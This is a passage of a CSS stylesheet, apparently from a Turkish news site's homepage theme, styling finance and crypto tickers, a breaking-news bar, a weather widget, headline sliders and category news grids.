50% { transform: translateY(-50%) translateY(-5px); }
100% { transform: translateY(-50%) translateY(0); }
}
section#anafinans .ust_finans .finans-fiyat {
font-size: 14px;
font-weight: 700;
display: flex;
align-items: center;
justify-content: flex-start;
gap: 5px;
}
section#anafinans .ust_finans .finans-fiyat.up,
section#anafinans .ust_finans .iconify[data-icon="material-symbols:arrow-warm-up-rounded"] {
color: #00b74a;
}
section#anafinans .ust_finans .finans-fiyat.down,
section#anafinans .ust_finans .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
color: #e60023;
}
section#anafinans .ust_finans .finans-fiyat span.fark {
font-size: 11px;
opacity: 0.7;
color: var(--siyah);
font-weight: 500;
margin-top: 2px;
}

.ust_finans {
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.ust_finans {
visibility: visible;
opacity: 1;
}
.ust_finans .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
border-right: 1px dashed rgb(255 255 255 / 20%);
}

section#anafinans_iki {
width: calc(100% - 25px);
height: auto;
display: block;
position: relative;
margin: 0px auto;
padding: 5px 5px 5px 20px;
background: var(--siyah);
border-bottom: 1px solid var(--siyah);
}
section#anafinans_iki .ust_finans {
width: 100%;
overflow: hidden;
position: relative;
}
section#anafinans_iki .ust_finans .finans-item {
display: flex;
flex-direction: column;
position: relative;
height: 100%;
justify-content: flex-start;
}
section#anafinans_iki .ust_finans .finans-baslik {
font-size: 14px;
font-weight: 600;
color: var(--beyaz);
margin-bottom: 0px;
position: relative;
width: 100%;
padding-right: 0;
padding-left: 15px;
box-sizing: border-box;
position: relative;
}
section#anafinans_iki .ust_finans .finans-baslik i,
section#anafinans_iki .ust_finans .finans-baslik .iconify {
position: absolute;
left: -3px;
top: 50%;
transform: translateY(-50%);
animation: hareketliIcon 2s ease-in-out infinite;
font-size: 18px;
color: inherit;
}
@keyframes hareketliIcon {
0% { transform: translateY(-50%) translateY(0); }
50% { transform: translateY(-50%) translateY(-5px); }
100% { transform: translateY(-50%) translateY(0); }
}
section#anafinans_iki .ust_finans .finans-fiyat {
font-size: 14px;
font-weight: 700;
display: flex;
align-items: center;
justify-content: flex-start;
gap: 5px;
}
section#anafinans_iki .ust_finans .finans-fiyat.up,
section#anafinans_iki .ust_finans .iconify[data-icon="material-symbols:arrow-warm-up-rounded"] {
color: #00b74a;
}
section#anafinans_iki .ust_finans .finans-fiyat.down,
section#anafinans_iki .ust_finans .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
color: #e60023;
}
section#anafinans_iki .ust_finans .finans-fiyat.neutral {
color: #ffffff;
}
section#anafinans_iki .ust_finans .iconify[data-icon="openmoji:hyphen-minus"] {
animation: unset;
font-size: 16px;
color: #ffffff;
}
section#anafinans_iki .ust_finans .finans-fiyat span.fark {
font-size: 11px;
opacity: 0.7;
color: var(--beyaz);
font-weight: 500;
margin-top: 2px;
}


section#son_dakika {
width: 100%;
height: auto;
margin: 0px 0px;
padding: 5px 0px;
background: var(--kirmizi);
}
.hdrsndk_bir section#son_dakika {
background: #5a7f81;
}
section#son_dakika .ortala_header {
justify-content: flex-start;
}
.son_butonlar {
display: flex;
align-items: center;
min-width: 110px;
flex-shrink: 0;
}
.mingcute--hours-line {
display: inline-block;
width: 36px;
height: 36px;
--svg: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg fill='none'%3E%3Cpath d='m12.594 23.258l-.012.002l-.071.035l-.02.004l-.014-.004l-.071-.036q-.016-.004-.024.006l-.004.01l-.017.428l.005.02l.01.013l.104.074l.015.004l.012-.004l.104-.074l.012-.016l.004-.017l-.017-.427q-.004-.016-.016-.018m.264-.113l-.014.002l-.184.093l-.01.01l-.003.011l.018.43l.005.012l.008.008l.201.092q.019.005.029-.008l.004-.014l-.034-.614q-.005-.019-.02-.022m-.715.002a.02.02 0 0 0-.027.006l-.006.014l-.034.614q.001.018.017.024l.015-.002l.201-.093l.01-.008l.003-.011l.018-.43l-.003-.012l-.01-.01z'/%3E%3Cpath fill='%23000' d='M18.243 14.03a1 1 0 0 1 .727 1.213L18.28 18H19v-1a1 1 0 1 1 2 0v1a1 1 0 1 1 0 2v1a1 1 0 1 1-2 0v-1h-2a1 1 0 0 1-.97-1.242l1-4a1 1 0 0 1 1.212-.728ZM13.5 14a2.5 2.5 0 0 1 2.495 2.336L16 16.5v.325c0 .6-.19 1.181-.541 1.663l-.14.175L14.175 20H15a1 1 0 0 1 .117 1.993L15 22h-3a1 1 0 0 1-.837-1.548l.078-.103l2.56-2.987a.83.83 0 0 0 .19-.42l.009-.117V16.5a.5.5 0 0 0-1 0a1 1 0 1 1-2 0a2.5 2.5 0 0 1 2.5-2.5M12 3c4.195 0 7.717 2.87 8.716 6.75a1 1 0 1 1-1.937.5A7 7 0 1 0 8.5 18.064a1 1 0 0 1-1 1.73A9 9 0 0 1 12 3m0 4a1 1 0 0 1 .993.883L13 8v4a1 1 0 0 1-.883.993L12 13h-2a1 1 0 0 1-.117-1.993L10 11h1V8a1 1 0 0 1 1-1'/%3E%3C/g%3E%3C/svg%3E");
background-color: currentColor;
-webkit-mask-image: var(--svg);
mask-image: var(--svg);
-webkit-mask-repeat: no-repeat;
mask-repeat: no-repeat;
-webkit-mask-size: 100% 100%;
mask-size: 100% 100%;
margin-right: 10px;
color: var(--beyaz);
animation: softBlink 2.5s ease-in-out infinite;
}
@keyframes softBlink {
0% {
opacity: 1;
}
50% {
opacity: 0.5;
}
100% {
opacity: 1;
}
}


.ust_son_dakika {
flex-grow: 1;
overflow: hidden;
position: relative;
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.ust_son_dakika {
visibility: visible;
opacity: 1;
}
.son_dakika_prev,
.son_dakika_next {
width: 24px;
height: 26px;
background: rgb(0 0 0 / 10%);
color: var(--beyaz);
display: flex;
align-items: center;
justify-content: center;
margin-right: 1px;
font-size: 20px;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
cursor: pointer;
border-radius: 3px;
}
.son_dakika_prev:hover,
.son_dakika_next:hover {
background: rgb(0 0 0 / 25%);
}

.ust_son_dakika .swiper-slide span.saat {
font-size: 11px;
font-weight: 400;
color: rgb(255 255 255 / 75%);
margin-right: 1px;
}
.ust_son_dakika .swiper-slide a {
font-size: 16px;
font-weight: 500;
color: rgb(255 255 255 / 100%);
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
}


.header_havadurumu {
display: flex;
align-items: center;
justify-content: flex-end;
gap: 10px;
font-size: 14px;
min-width: 210px;
flex-shrink: 0;
z-index: 9;
position: relative;
}

.header_havadurumu .bilgiler {
text-align: right;
display: flex;
flex-direction: column;
justify-content: center;
}
.header_havadurumu .bilgiler strong {
font-weight: 500;
font-size: 12px;
color: var(--beyaz);
}
.header_havadurumu .bilgiler span {
font-size: 11px;
color: var(--beyaz);
opacity: 0.8;
}
.header_havadurumu img.havaImg {
width: 30px;
height: 30px;
object-fit: contain;
}
.header_havadurumu .hava_dropdown_toggle {
cursor: pointer;
padding: 6px 0px;
border-radius: 4px;
display: flex;
align-items: center;
font-weight: 700;
color: var(--beyaz);
transition: background 0.3s;
white-space: nowrap;
font-size: 16px;
}
.header_havadurumu .hava_dropdown_toggle svg {
margin-left: 5px;
}

.header_havadurumu .hava_dropdown {
position: absolute;
top: 100%;
right: 0;
background: #fff;
border: 1px solid #ddd;
z-index: 999;
width: 150px;
max-height: 200px;
overflow-y: auto;
box-shadow: 0 2px 6px rgba(0,0,0,0.2);
border-radius: 4px;
padding: 5px 0;
}
.header_havadurumu .hava_dropdown ul {
list-style: none;
margin: 0;
padding: 0;
}
.header_havadurumu .hava_dropdown ul li {
padding: 5px 10px;
cursor: pointer;
font-size: 12px;
transition: background 0.2s;
}

.header_havadurumu .hava_dropdown ul li:hover {
background: #f2f2f2;
}






.anasayfa_yazars .yazar {
display: flex;
flex-direction: column;
align-items: center;
text-align: center;
background: rgba(255, 255, 255, 0.75);
backdrop-filter: blur(6px);
border: 1px solid rgba(255, 255, 255, 0.3);
border-radius: 12px;
padding: 15px;
box-shadow: 0 8px 24px rgba(0, 0, 0, 0.05);
margin-bottom: 18px;
}



.anasayfa_yazars .yazarp-avatar {
width: 100px;
height: 100px;
object-fit: cover;
border-radius: 100%;
border: 2px solid #fff;
box-shadow: 0 4px 8px rgba(0, 0, 0, 0.15);
margin-bottom: 12px;
}

.anasayfa_yazars .yazar .text {
flex: 1;
width: 100%;
}

.anasayfa_yazars .yazar-link {
font-size: 16px;
font-weight: 600;
color: var(--siyah_color);
text-decoration: none;
display: block;
margin-bottom: 6px;
}

.anasayfa_yazars .yazar-link:hover {
color: var(--kirmizi_color);
}

.anasayfa_yazars .son-yazi {
margin: 6px 0;
}

.anasayfa_yazars .son-yazi .baslik a {
font-size: 14px;
color: var(--siyah_color);
text-decoration: none;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
text-overflow: ellipsis;
white-space: normal;
line-height: 1.4;
transition: color 0.2s ease;
}

.anasayfa_yazars .son-yazi .baslik a:hover {
color: var(--kirmizi_color);
}

.anasayfa_yazars .son-yazi .ozet {
font-size: 13px;
color: var(--siyah_color);
line-height: 1.5;
}

.anasayfa_yazars .tum-link {
font-size: 11px;
font-weight: 500;
color: var(--beyaz);
background: var(--kirmizi);
padding: 4px 8px;
border-radius: 4px;
text-decoration: none;
display: inline-block;
margin-top: 10px;
}

.anasayfa_yazars .tum-link:hover {
background: var(--siyah);
color: var(--beyaz);
}



.yazarlar_prev,
.yazarlar_next {
position: absolute;
top: 50%;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0,0,0,0.15);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--siyah_color);
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.yazarlar_prev {
left: 0;
}
.yazarlar_next {
right: 0;
}
.yazarlar_prev .iconify[data-icon="mdi:chevron-left"],
.yazarlar_next .iconify[data-icon="mdi:chevron-right"] {
font-size: 22px;
color: var(--siyah_color);
display: inline-block;
vertical-align: middle;
}
.yazarlar_prev:hover,
.yazarlar_next:hover {
background: var(--border);
color: var(--siyah_color);
}





.yatay_kripto {
width: 100%;
overflow: hidden;
position: relative;
margin-top: 20px;
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
background: var(--beyaz);
}
.swiper-initialized.yatay_kripto {
width: calc(100% - 20px);
visibility: visible;
opacity: 1;
padding: 10px 10px 10px 10px!important;
}
.yatay_kripto .kripto-item {
display: flex;
flex-direction: column;
position: relative;
height: 100%;
justify-content: flex-start;
border-right: 1px dashed var(--border);
}

.yatay_kripto .kripto-baslik {
font-size: 14px;
font-weight: 600;
color: var(--siyah);
margin-bottom: 0px;
position: relative;
width: 100%;
padding-right: 0;
padding-left: 15px;
box-sizing: border-box;
position: relative;
}
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-warm-up-rounded"],
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
position: absolute;
left: -7px;
top: 60%;
transform: translateY(-50%);
animation: hareketliIcon 2s ease-in-out infinite;
font-size: 18px;
color: inherit;
display: inline-block;
vertical-align: middle;
}
@keyframes hareketliIcon {
0% { transform: translateY(-40%) translateY(0); }
50% { transform: translateY(-40%) translateY(-5px); }
100% { transform: translateY(-40%) translateY(0); }
}
.yatay_kripto .kripto-fiyat {
font-size: 14px;
font-weight: 700;
display: flex;
align-items: center;
justify-content: flex-start;
gap: 5px;
}
.yatay_kripto .kripto-fiyat.up,
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-warm-up-rounded"] {
color: var(--yesil);
}
.yatay_kripto .kripto-fiyat.down,
.yatay_kripto .kripto-baslik .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
color: var(--kirmizi);
}
.yatay_kripto .kripto-fiyat span.fark {
font-size: 11px;
opacity: 0.7;
color: var(--siyah);
font-weight: 500;
margin-top: 2px;
}


.sicak_gelismeler {
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.sicak_gelismeler {
visibility: visible;
opacity: 1;
}
.sicak_gelismeler .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.sicak_gelismeler .haber,
.sicak_gelismeler .haber a {
display: block;
overflow: hidden;
}
.sicak_gelismeler .haber a:hover strong {
color: var(--kirmizi);
}
.sicak_gelismeler .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 157px;
}
.sicak_gelismeler .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}

.sicak_gelismeler .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}

.manset_sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin: 0px 20px 0px 0px;
}
.manset_buyuk .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.manset_buyuk .swiper-slide a {
display: block;
}
.swiper-initialized.manset_buyuk {
visibility: visible;
opacity: 1;
}
.manset_buyuk .swiper-slide figure {
width: 100%;
aspect-ratio: 16 / 9;
position: relative;
overflow: hidden;
max-height: 100vh;
}
.manset_buyuk .swiper-slide figure img {
width: 100%;
height: 100%;
object-fit: contain;
object-position: center center;
}
.manset_buyuk .swiper-slide figure.ozelgorsel:before,
.manset_kucuk .swiper-slide figure.ozelgorsel:before {
display: none;
}
.manset_buyuk .swiper-slide figure:before {
content: "";
position: absolute;
left: 0;
bottom: -1px;
width: 100%;
height: 100%;
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 80%, rgba(0, 0, 0, 0.8) 100%);
background-size: 100% 100%;
background-position: center;
z-index: 2;
pointer-events: none;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#E6000000', GradientType=0);
}
.manset_buyuk .swiper-slide h2 {
width: calc(100% - 40px);
height: auto;
line-height: 1.4;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
bottom: 0px;
left: 0px;
margin: 20px 20px;
font-size: 26px;
font-weight: 700;
color: var(--beyaz);
text-transform: uppercase;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
}
.manset_buyuk .buyuk_manset_numaralar {
width: 100%!important;
bottom: 1px!important;
top: unset!important;
display: flex;
align-items: center;
justify-content: center;
background: #fff;
overflow: hidden;
position: relative;
transition: none!important;
transform: unset!important;
}
.manset_buyuk .swiper-pagination-bullet {
flex: 1;
height: 40px;
line-height: 40px;
padding: 0px 0px;
margin: 0px 0px!important;
text-align: center;
font-size: 14px;
color: var(--beyaz);
font-weight: 700;
opacity: 1;
outline: none;
border-radius: 0px;
border: 0px!important;
background: var(--siyah);
transform: scale(1.02);
will-change: transform;
pointer-events: auto !important;
}
.manset_buyuk .swiper-pagination-bullet a {
color: var(--beyaz);
display: block;
pointer-events: auto;
}
.manset_buyuk .swiper-pagination-bullet-active {
background: var(--kirmizi);
}

.manset_sag {
width: calc(360px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
}

.manset_kucuk .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.swiper-initialized.manset_kucuk {
visibility: visible;
opacity: 1;
}
.manset_kucuk .swiper-slide a {
display: block;
}
.manset_kucuk .swiper-slide figure {
width: 100%;
aspect-ratio: 100 / 123.44;
position: relative;
overflow: hidden;
}

.manset_kucuk .swiper-slide figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center center;
}
.manset_kucuk .swiper-slide figure:before {
content: "";
position: absolute;
left: 0;
bottom: -1px;
width: 100%;
height: 100%;
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 80%, rgba(0, 0, 0, 0.8) 100%);
background-size: 100% 100%;
background-position: center;
z-index: 2;
pointer-events: none;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#E6000000', GradientType=0);
}
.manset_kucuk .swiper-slide h2 {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
bottom: 0px;
left: 0px;
margin: 20px 20px;
font-size: 19px;
font-weight: 500;
color: var(--beyaz);
text-transform: uppercase;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.manset_kucuk .swiper-slide:hover h2 {
bottom: 5px;
}
.manset_kucuk .kucuk_manset_numaralar {
width: 100%!important;
bottom: 1px!important;
top: unset!important;
display: flex;
align-items: center;
justify-content: center;
background: #fff;
overflow: hidden;
position: relative;
transition: none!important;
transform: unset!important;
}
.manset_kucuk .swiper-pagination-bullet {
flex: 1;
height: 40px;
line-height: 40px;
padding: 0px 0px;
margin: 0px 0px!important;
text-align: center;
font-size: 14px;
color: var(--beyaz);
font-weight: 700;
opacity: 1;
outline: none;
border-radius: 0px;
border: 0px!important;
background: var(--siyah);
transform: scale(1.03);
will-change: transform;
}
.manset_kucuk .swiper-pagination-bullet a {
color: var(--beyaz);
display: block;
}
.manset_kucuk .swiper-pagination-bullet-active {
background: var(--kirmizi);
}



.one_cikanlar {
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.one_cikanlar {
visibility: visible;
opacity: 1;
}
.one_cikanlar .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.one_cikanlar .haber,
.one_cikanlar .haber a {
display: block;
overflow: hidden;
}
.one_cikanlar .haber a:hover strong {
color: var(--kirmizi);
}
.one_cikanlar .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 157px;
}
.one_cikanlar .haber.onecikan2 figure {
aspect-ratio: 16 / 18;
width: 100%;
overflow: hidden;
position: relative;
max-width: 278px;
max-height: 312px;
}
.one_cikanlar .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}

.one_cikanlar .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.one_cikanlar .haber.onecikan2 figure:after {
content: "";
position: absolute;
left: 0;
bottom: -1px;
width: 100%;
height: 100%;
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 80%, rgba(0, 0, 0, 0.8) 100%);
background-size: 100% 100%;
background-position: center;
z-index: 2;
pointer-events: none;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#E6000000', GradientType=0);
}
.one_cikanlar .haber.onecikan2 strong {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
bottom: 0px;
left: 0px;
margin: 20px 20px;
color: var(--beyaz);
text-transform: uppercase;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
font-size: 18px;
font-weight: 500;
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.one_cikanlar .haber a:hover strong {
color: var(--kirmizi);
}
.one_cikanlar .haber.onecikan2 a:hover strong {
color: var(--beyaz);
bottom: 5px;
}


.one_cikanlar .swiper-slide time {
width: 100%;
height: auto;
overflow: hidden;
display: block;
text-align: center;
font-size: 14px!important;
font-weight: 700;
margin-top: 4px;
}
.hareketli-lines {
position: relative;
width: 100%;
height: 18px;
overflow: hidden;
display: block;
margin-top: 5px;
}
.hareketli-lines:after {
width: 60px;
height: 2px;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 3;
background: var(--siyah);
margin: 0px auto;
bottom: 7px;
left: 0px;
right: 0px;
}
.nokta-line {
position: absolute;
width: 200%;
height: 2px;
background: repeating-linear-gradient(
to right,
var(--siyah) 0px,
var(--siyah) 5px,
transparent 5px,
transparent 10px
);
animation: moveLine 2s linear infinite;
top: 50%;
transform: translateY(-50%);
}
.duz-line {
position: absolute;
width: 10px;
height: 10px;
background: var(--beyazbg);
top: 3px;
left: 0px;
right: 0px;
margin: 0px auto;
z-index: 4;
border: 2px solid var(--siyah);
border-radius: 100%;
}
@keyframes moveLine {
from {
transform: translateX(0);
}
to {
transform: translateX(-20px);
}
}

.anasayfa_kategori_bir {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_bir .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_bir .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_bir .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_bir .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_bir .haber figure img {
width: 100%;
height: 100%;
object-fit: contain;
object-position: center;
}
.anasayfa_kategori_bir .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}



.anasayfa_kategori_iki {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_iki > div:first-child {
grid-column: span 2;
grid-row: span 2;
}
.anasayfa_kategori_iki .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_iki .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_iki .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_iki .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_iki .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_iki .haber:first-child strong {
font-size: 22px;
}
.anasayfa_kategori_iki .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_iki .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}



.anasayfa_kategori_uc {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_uc > div:nth-child(2) {
grid-column: span 2;
grid-row: span 2;
}
.anasayfa_kategori_uc .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_uc .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_uc .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_uc .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_uc .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_uc > div:nth-child(2) strong {
font-size: 22px;
}
.anasayfa_kategori_uc .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_uc .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}


.anasayfa_kategori_dort {
grid-template-columns: repeat(4, 1fr);
display: grid!important;
gap: 20px;
padding: 0px;
margin: 0px;
}
.anasayfa_kategori_dort > div:nth-child(5) {
grid-column: span 2;
grid-row: span 2;
}
.anasayfa_kategori_dort .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_dort .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_dort .haber a:hover strong {
color: var(--kirmizi);
}
.anasayfa_kategori_dort .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_dort .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_dort > div:nth-child(5) strong {
font-size: 22px;
}
.anasayfa_kategori_dort .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_dort .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}












.anasayfa_kategori_yedi {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
margin: 20px 0;
}
.anasayfa_kategori_yedi .kategori-slider-sol {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 0px;
}
.anasayfa_kategori_yedi .kategori-slider-sol .swiper {
grid-column: span 2;
width: 100%;
height: 100%;
}
.anasayfa_kategori_yedi .kategori-slider-sol .swiper-wrapper {
width: 100%;
}
.anasayfa_kategori_yedi .kategori-slider-sol .swiper-slide {
width: 100%;
height: auto;
}
.anasayfa_kategori_yedi .kategori-slider-sag {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 20px;
}
.anasayfa_kategori_yedi .kategori-slider-alti {
grid-column: span 2;
display: grid;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
}
.anasayfa_kategori_yedi .haber {
display: block;
overflow: hidden;
}
.anasayfa_kategori_yedi .haber a {
display: block;
overflow: hidden;
}
.anasayfa_kategori_yedi .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.anasayfa_kategori_yedi .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.anasayfa_kategori_yedi .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}
.anasayfa_kategori_yedi .swiper-slide .haber strong {
font-size: 22px;
}
.anasayfa_kategori_yedi .haber p {
width: calc(100% - 5px);
height: auto;
line-height: 1.6;
overflow: hidden;
font-size: 14px;
font-weight: 400;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 0px 5px 0px 0px;
}
.anasayfa_kategori_yedi .haber a:hover strong {
color: var(--kirmizi);
}
.spor_sablon_slider_prev,
.spor_sablon_slider_next {
position: absolute;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--beyaz);
transition: all 0.25s ease;
}

.spor_sablon_slider_prev {
left: 0;
}
.spor_sablon_slider_next {
right: 0;
}
.spor_sablon_slider_prev .iconify,
.spor_sablon_slider_next .iconify {
font-size: 42px;
}












#anasayfa_youtube {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: var(--siyah);
padding: 40px 0px;
}
#anasayfa_youtube img.ylogo {
width: 150px;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
}
#anasayfa_youtube .sol {
width: calc(100% - 450px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
#anasayfa_youtube .sol .haber,
#anasayfa_youtube .sol .haber a {
display: block;
position: relative;
}
#anasayfa_youtube .sol .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
#anasayfa_youtube .sol .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
#anasayfa_youtube .sol .haber figure:after {
position: absolute;
